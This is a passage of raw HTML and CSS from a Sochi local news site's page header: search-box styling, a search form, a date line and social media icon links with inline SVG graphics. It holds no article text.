.td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 17 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body 